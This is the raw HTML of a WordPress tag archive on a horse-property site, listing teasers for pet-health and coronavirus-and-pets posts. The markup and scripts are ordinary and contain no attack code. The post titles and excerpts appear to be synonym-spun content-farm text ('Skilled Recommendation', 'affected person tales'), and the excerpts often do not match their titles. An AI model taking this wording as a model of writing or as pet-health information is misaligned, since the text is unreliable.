

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/recommendation
body_size: 11478
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>recommendation Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/recommendation" />
	<link rel="next" href="https://www.horsepropertyclassifieds.com/tag/recommendation/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="recommendation Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/recommendation" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/recommendation","url":"https://www.horsepropertyclassifieds.com/tag/recommendation","name":"recommendation Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/recommendation#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/recommendation#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"recommendation"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; recommendation Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/recommendation/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-recommendation tag-73 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>recommendation</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">recommendation</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-pets-health tag-about tag-animals tag-information tag-pictures tag-recommendation tag-skilled tag-video">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/information-pictures-video-and-skilled-recommendation-about-the-animals-you-love.html" rel="bookmark">Information, Pictures, Video And Skilled Recommendation About The Animals You Love</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>29/11/2024</li>
									</ul>
							<div class="post-content">
					From the most recent pet health information, treatments and therapies, inspiring affected person tales, to&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/information-pictures-video-and-skilled-recommendation-about-the-animals-you-love.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-95 -->

<article id="post-4578" class="post-4578 post type-post status-publish format-standard hentry category-animal-for-adoption tag-canine tag-concerning tag-coronavirus tag-disinfect tag-newest tag-quarantine tag-recommendation">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption" rel="category tag">Animal For Adoption</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-canine-the-newest-recommendation-concerning-the-coronavirus-and-your-pets-2.html" rel="bookmark">Quarantine the cat? Disinfect the canine? The newest recommendation concerning the coronavirus and your pets</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>15/09/2022</li>
									</ul>
							<div class="post-content">
					Similar findings have been established within the case of cats by Mahalski, Jones, and Maxwell&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-canine-the-newest-recommendation-concerning-the-coronavirus-and-your-pets-2.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4578 -->

<article id="post-2864" class="post-2864 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-canine tag-coronavirus tag-disinfect tag-latest tag-quarantine tag-recommendation tag-regards">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						5 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-canine-the-latest-recommendation-in-regards-to-the-coronavirus-and-your-pets.html" rel="bookmark">Quarantine the cat? Disinfect the canine? The latest recommendation in regards to the coronavirus and your pets</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>01/06/2022</li>
									</ul>
							<div class="post-content">
					In her e-book, Sohier wrote that animals were the principle inspiration for her challenge as&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-canine-the-latest-recommendation-in-regards-to-the-coronavirus-and-your-pets.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2864 -->

<article id="post-4062" class="post-4062 post type-post status-publish format-standard hentry category-pets-shop tag-coronavirus tag-disinfect tag-latest tag-quarantine tag-recommendation tag-regards">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-latest-recommendation-in-regards-to-the-coronavirus-and-your-pets.html" rel="bookmark">Quarantine the cat? Disinfect the dog? The latest recommendation in regards to the coronavirus and your pets</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>03/05/2022</li>
									</ul>
							<div class="post-content">
					Students discovered liable for abandoning an animal will suffer revocation of eligibility. Animals that exhibit&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-latest-recommendation-in-regards-to-the-coronavirus-and-your-pets.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4062 -->

<article id="post-3590" class="post-3590 post type-post status-publish format-standard hentry category-pets-diseases tag-canine tag-concerning tag-coronavirus tag-disinfect tag-newest tag-quarantine tag-recommendation">
	<div class="post-item post-list">
